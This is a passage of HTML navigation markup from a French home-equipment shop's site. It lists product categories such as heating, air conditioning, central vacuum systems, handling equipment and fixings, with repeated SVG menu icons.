                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-15">
    Chauffage électrique & climatiseurs</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-15">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-48">
    Climatiseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-49">
    Radiateurs à chaleur directe</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/radiateur-a-inertie-fluide.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-50">
    Radiateurs à inertie fluide</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/refroidisseurs.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-51">
    Refroidisseurs</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/chauffage-electrique-clim/seches-serviettes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-52">
    Sèches serviettes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-16">
    Aspiration centralisée</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-16">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-53">
    Kit aspiration</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-54">
    Accessoires</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-55">
    Pièces détachées</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/manutention-levage.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-17">
    Manutention et levage</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-17">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/chariots.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-56">
    Chariots</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/manutention-levage/diables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-57">
    Diables</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-18">
    Fixations</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-18">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-58">
    Menuisiers, charpentiers & storistes</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-58">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/resines-de-scellement-fixations.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-59">
    Résines de scellement & fixations</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-60">
    Chevilles, vis & clous</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-61">
    Plombiers & électriciens</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-61">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-62">
    Fixations sanitaires</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-63">
    Gaines, tubes & câbles</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-64">
    Maçons</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-65">
    Fixations légères</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-66">
    Fixations lourdes</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
